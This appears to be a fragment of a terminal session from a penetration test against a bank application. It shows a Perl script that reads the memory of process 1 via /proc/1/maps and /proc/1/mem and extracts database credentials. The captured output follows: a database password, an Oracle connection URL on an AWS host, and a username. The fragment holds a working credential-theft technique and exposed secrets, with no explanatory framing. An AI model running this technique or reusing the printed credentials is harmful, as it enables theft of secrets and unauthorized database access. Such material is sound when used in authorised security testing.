 >   open(my $m,"<","/proc/1/maps");
>   open(my $f,"<","/proc/1/mem");
>   my %seen;
>   while(<$m>){
>     next unless /^([0-9a-f]+)-([0-9a-f]+) r/;
>     my($s,$e)=(hex($1),hex($2));
>     next if $e-$s>50*1024*1024;
>     seek($f,$s,0) or next;
>     my $d; read($f,$d,$e-$s) or next;
>     while($d=~/DB_(URL|USERNAME|PASSWORD)=[^\x00\n]{5,100}/g){
>       print $&."\n" unless $seen{$&}++;
>     }
>   }
[>                                                                       ]
  ' 2>/dev/null | sort -u
DB_PASSWORD=Rk84#AppW3z9$Lm
DB_URL=jdbc:oracle:thin:@//sk29pentest-oracle-db.cp4mqrgojf9g.ap-northeast
-2.rds.amazonaws.com:1521/SBANK
DB_USERNAME=sbank_app